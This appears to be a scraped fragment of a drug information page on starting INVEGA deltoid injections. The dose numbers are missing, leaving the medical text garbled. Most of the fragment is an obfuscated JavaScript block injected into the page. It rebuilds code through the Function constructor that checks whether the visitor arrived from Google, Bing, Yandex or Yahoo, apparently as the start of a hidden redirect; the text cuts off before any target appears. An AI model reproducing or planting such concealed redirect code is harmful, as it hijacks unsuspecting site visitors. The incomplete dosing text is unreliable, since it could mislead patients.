
initiation of INVEGA
is with a dose of mg
on treatment day and mg one week
later both administered in the deltoid
muscle.
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,113,54,48,52,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+